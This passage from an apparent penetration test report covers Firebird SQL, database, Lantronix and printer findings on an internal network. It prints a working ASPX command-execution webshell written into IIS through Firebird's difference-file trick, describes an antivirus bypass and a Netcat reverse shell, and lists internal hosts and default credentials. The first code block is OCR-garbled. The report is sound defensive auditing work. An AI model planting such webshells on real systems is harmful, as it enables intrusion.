

Creating the webshell with Firebird:

# **BearingPoint.**

```
Jse CONNECT or CREATE DATABASE to specify a database<br>QL> CREATE DATABASE '192.168.1.40/3050:C:\shell' user 'SYSDBA' password 'x';
.<br>QL> CREATE TABLE a( x blob);<br>QL> ALTER DATABASE ADD DIFFERENCE FILE 'C:\inetpub\wwwroot\shell.aspx';
OL> ALTER DATABASE BEGIN BACKUP;
.<br>;QL> INSERT INTO a VALUES ('<br>:ON> <%@ Page Language="C#" Debug="true" Trace="false" %>
Sons Kame Page Language= C# Debug= true Trace= Pa<br>CON> <%@ Import Namespace="System.Diagnostics" %><br>CON> <%@ Import Namespace="System.IO" %><br>CON> <script Language="c#" runat="server">
ON> void Page Load(object sender, EventArgs e)
) <00:
<000
\{ < MO:
<MO:
ON> void a(string c){
<MO
            ProcessStartInfo psi = new ProcessStartInfo();
            psi.FileName = "cmd.exe";<br>psi.Arguments = "/c " + c;
<sub>10</sub></sub>
<MO
<MO:
            psi.RedirectStandardOutput = true;
            psi.UseShellExecute = false;<br>Process p = Process.Start(psi);
<br/>MO
<MO
            StreamReader stmrdr = p.StandardOutput;
<mo:
<MO
            string s = stmrdr. ReadToEnd();
            string s = stmrar.keaaioena();<br>stmrdr.Close();<br>Response.Write("<pre>");<br>Response.Write("</pre>");<br>Response.Write("</pre>");
<MO
<MO
<MO:
<MO:
             Response.Write("</pre>");
\{ < MO:
<0N
ON> void e(object sender, EventArgs e){
<MO:
       a(txt.Text);
{50N>}<MO:
:ON> </script>
ON> <HTML>
ON> <HEAD>
ON> <title>Hello There</title>
CON> </HEAD>
ON> <form id-"test" method-"post" runat-"server">
```
## Call and upgrade to reverse shell via Powershell:



All identified systems with this vulnerability:

- atxxACDSxx006.ACDS.local (192.168.1.6)
- ATXXACDSXX40.ACDS.local (192.168.1.40)
- ATXXACDSXX42.ACDS.local (192.168.1.42)
- ATXXACDSXX43.ACDS.local (192.168.1.43)
- ATXXACDSXX44.ACDS.local (192.168.1.44)
- ATXXACDSXX45.ACDS.local (192.168.1.45)
- ATXXACDSXX46.ACDS.local (192.168.1.46)
- ATXXACDSXX47.ACDS.local (192.168.1.47)
- ATXXACDSXX48.ACDS.local (192.168.1.48)

#### <span id="page-34-0"></span>**8.5.2. Recommendation**

We recommend using secure access passwords for Firebird SQL.

# <span id="page-35-0"></span>**8.6. Full access to booking database via default password**



## <span id="page-35-1"></span>**8.6.1. Analysis**

When analyzing the booking system, we found a domain share on which the main application appears to be stored. Connection parameters were found in the ini file of the main application, with the help of which and using the default password of Firebird SQL a connection to the database could be established.



# **BearingPoint.**



After the connection, all table names were queried and interesting data was read out.





# **BearingPoint**.

#### SMTP passwords:



# User passwords (Encrypted):



#### <span id="page-37-0"></span>**8.6.2. Recommendation**

We recommend storing a secure password for authentication to the database and not using default credentials.

# <span id="page-38-0"></span>**8.7. Potential Denial of Service Attack of XPORT Lantronix Devices**



### <span id="page-38-1"></span>**8.7.1. Analysis**

When analyzing the network, several XPORT devices with open TCP port 9999 were found. If you open a Telnet connection via this port, you can configure the device and read out existing configurations. This allows a denial of service attack to be launched. [\(https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-ethernet](https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-ethernet-server-xport-unauthenticated-access/)[server-xport-unauthenticated-access/\)](https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-ethernet-server-xport-unauthenticated-access/)



#### All found devices:

- 192.168.111.4
- 192.168.115.230
- 192.168.12.230
- 192.168.14.9
- 192.168.15.240
- 192.168.21.231
- 192.168.35.230
- 192.168.38.230
- 192.168.4.230
- 192.168.40.240
- 192.168.42.230
- 192.168.44.230
- 192.168.45.240
- 192.168.48.9
- 192.168.69.230
- 192.168.7.240
- 192.168.77.160
- 192.168.8.8
- 192.168.83.139
- 192.168.85.230
- 192.168.86.230
- 192.168.87.240
- 192.168.96.151
- ATxxACDSxx099.ACDS.local (192.168.0.99)
- ATxxACDSxx230.ACDS.local (192.168.67.230)
- ATXXACDSXX098.ACDS.local (192.168.0.98) • ATSECZEF230.ACDS.local (192.168.28.230) • K8KX312.ACDS.local (192.168.26.33) • K937BKY7.ACDS.local (192.168.13.29) • K9BFY7Y7B.ACDS.local (192.168.117.271) • K9BFY75K.ACDS.local (192.168.116.253) • K9BFY768.ACDS.local (192.168.4.231) • K9BF6EF.ACDS.local (192.168.90.23) • KX73B88.ACDS.local (192.168.66.100) • KX93X98.ACDS.local (192.168.120.210) • KKF3B91.ACDS.local (192.168.30.15) • KKF3D9D.ACDS.local (192.168.25.230) • KKF3DX7.ACDS.local (192.168.17.230) • KKF3DX9.ACDS.local (192.168.3.230) • KKF3DBE.ACDS.local (192.168.9.11) • KKF3DBF.ACDS.local (192.168.5.230) • KKF3DD5.ACDS.local (192.168.10.230) • KD0299K.ACDS.local (192.168.31.230) • KD02XX5.ACDS.local (192.168.18.230) • KD0519K.ACDS.local (192.168.32.230) • KEF6B93.ACDS.local (192.168.6.230) • DEACDCEF230.ACDS.local (192.168.76.230) • XtxAxCx001.ACDS.local (192.168.77.220) • Kb161Y72.ACDS (192.168.70.250) • KKf3db9.ACDS.local (192.168.27.230) • KKf3dbd.ACDS.local (192.168.56.230)

# <span id="page-39-0"></span>**8.7.2. Recommendation**

We recommend not making these Telnet Management Interfaces accessible or moving these devices to a specially segmented network and securing them with appropriate firewall rules.

# <span id="page-40-0"></span>**8.8. Local rights extension by Firebird (Privesc Attempt)**



#### <span id="page-40-1"></span>**8.8.1. Analysis**

When analyzing whether it is possible to escalate rights on the newer terminal server with our assigned non-administrative user account, we were able to take over the IIS service user using IIS and Firebird. The webshell used for this purpose had to be rewritten to bypass the antivirus. However, it was not possible to get to the administrator escalation.

Creation of the webshell with Firebird Local:

```
C:\Program Files (x86)\Firebird\Firebird_3_0>isql
Use CONNECT or CREATE DATABASE to specify a database
SQL> CREATE DATABASE 'C:\magic3' user 'SYSDBA' password 'masterkey';
SQL> CREATE TABLE a( x blob);
SQL> ALTER DATABASE ADD DIFFERENCE FILE 'C:\inetpub\wwwroot\magic3.aspx';
SQL> ALTER DATABASE BEGIN BACKUP;
SQL> INSERT INTO a VALUES ('
CON> <%@ Page Language="C#" Debug="true" Trace="false" %>
CON> <%@ Import Namespace="System.Diagnostics" %>
CON> <%@ Import Namespace="System.IO" %>
CON> <script Language="c#" runat="server">
CON> void Page_Load(object sender, EventArgs e)
CON> {
CON>
CON> }
CON>
CON> void a(string c){
CON> ProcessStartInfo psi = new ProcessStartInfo();
CON> psi.FileName = "cmd.exe";
CON> psi.Arguments = "/c " + c;
CON> psi.RedirectStandardOutput = true;
CON> psi.UseShellExecute = false;
CON> Process p = Process.Start(psi);
CON> StreamReader stmrdr = p.StandardOutput;
CON> string s = stmrdr.ReadToEnd();
CON> stmrdr.Close();
CON> Response.Write("<pre>");
CON> Response.Write(Server.HtmlEncode(s));
CON> Response.Write("</pre>");
CON> }
CON>
CON> void e(object sender, EventArgs e){
CON> a(txt.Text);
CON> }
CON>
CON> </script>
CON> <HTML>
CON> <HEAD>
CON> <title>Hello There</title>
CON> </HEAD>
CON> <form id="test" method="post" runat="server">
```


 $\overline{COM}$   $\overline{COM}$   $\overline{COM}$  style=" $\overline{COM}$ " identifies" style="txt"  $\overline{COM}$ "  $\overline{COM}$ " absolute;  $\overline{COM}$ "

No further possibilities for privilege escalation were found.

The default webshell code was recognized by the AV and had to be rewritten into the above mentioned "obfuscated" C# code. (so we were able to successfully bypass the AV)

We were also able to inject an obfuscated Netcat binary past the antivirus. This allowed us to create a complete reverse shell locally on the IIS user.



## <span id="page-42-0"></span>**8.8.2. Recommendation**

As with the general Firebird point, we recommend deactivating the feature mentioned above and not using default passwords. It may also be necessary to update the antivirus, as the abovementioned bypass options do not require a great deal of effort. During the rest of the pentest, we noticed that the antivirus system reacts differently in specific cases.

# <span id="page-43-0"></span>**8.9. Printer with default passwords**



## <span id="page-43-1"></span>**8.9.1. Analysis**

When analyzing the network, some printers were found that had default passwords set for administrative access. If the default password is not changed, the attacker can easily access the printer's settings and functions. This can lead to unauthorized use of the printer, such as printing unwanted or malicious documents. In addition, an attacker can potentially intercept sensitive information. Modern printers often store print jobs that may contain confidential information, such as business reports or personal documents. An attacker can retrieve and misuse this information, which can lead to data breaches or identity theft.

In addition, some printers offer the ability to perform firmware upgrades. If an attacker has access to a printer with a default password and has the ability to upgrade the firmware, they can install malicious or tampered firmware. This can turn the printer into a tool to carry out further attacks within the network or even intercept and manipulate all network traffic.

Almost all of the printers found/tested still have default passwords.

#### Example 192.168.87.1:

